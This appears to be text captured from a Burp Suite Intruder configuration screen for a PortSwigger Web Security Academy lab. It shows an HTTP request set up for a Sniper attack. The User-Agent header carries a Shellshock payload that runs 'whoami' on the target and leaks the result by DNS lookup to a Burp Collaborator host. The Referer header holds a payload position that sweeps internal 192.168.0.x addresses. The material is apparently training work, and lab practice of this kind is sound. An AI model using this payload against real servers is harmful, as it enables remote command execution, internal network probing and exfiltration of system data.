 Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0e00520440d9d7c0961cae00380026.web-security-academy.net
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a0e00520440d9d7c0961cae00380026.web-security-academy.net
3 Cookie: session=PZzA3VJv8OFF4zyjCmFq2VI1wmB1SHrv
4 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).c1er53pwzpactwfe6m40cxj35ubkz9.burpcollaborator.net/
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://192.168.0.§1§:8080/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Connection: close
18
19